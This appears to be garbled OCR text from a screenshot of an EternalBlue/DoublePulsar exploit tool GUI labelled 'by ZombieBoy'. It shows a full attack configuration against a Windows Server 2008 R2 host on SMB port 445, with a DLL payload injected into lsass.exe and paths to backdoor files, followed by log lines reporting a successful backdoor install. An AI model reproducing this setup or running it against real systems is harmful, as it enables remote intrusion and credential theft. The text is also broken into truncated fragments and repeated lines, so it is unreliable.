 方程式漏洞利用工具 by ZombieBoy
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: 192.168.201.178 TargetPort: 445
LogFile: D:\安全\工具\内网工具\永恒之蓝\ms17-010\fcstools\logs.txt FUNCTION: RunDLL
OutConfig: stdout ValidateOnly: False Protocol: SMB Architecture: x64 Attack
OutputInstall
OutputFile: D:\安全\工具\内网工具\永恒之蓝\ms17-010\fcstools\backdoor.exe
RunDLL
DllPayload: D:\安全\工具\内网工具\永恒之蓝\ms17-010\fcstools\x64.dll
ProcessName: lsass.exe DllOrdinal: 1 ProcessCommandLine
RunShellcode
ShellcodeFile D:\安全\工具\内网工具\永恒之蓝\ms17-010\fcstools\backdoor.c
ShellcodeData:
Target SP is: 1
8 R2 x64
indows Server 2008 R2 Datacenter 7601 Service Pack 1
[+] Backdoor installed
x64
indows Server 2008 R2 Datacenter 7601 Service Pack 1
[+] DLL built
stalled
x64
indows Server 2008 R2 Datacenter 7601 Service Pack 1
[.] Sending shellcode to inject DLL
Server 2008 R2 Datacenter 7601 Service Pack 1
[+] Backdoor returned code: 10 - Success!
2008 R2 Datacenter 7601 Service Pack 1
[+] Backdoor returned code: 10 - Success!
2008 R2 Datacenter 7601 Service Pack 1
[+] Backdoor returned code: 10 - Success!
2008 R2 Datacenter 7601 Service Pack 1
[+] Command completed successfully
cess!
2008 R2 Datacenter 7601 Service Pack 1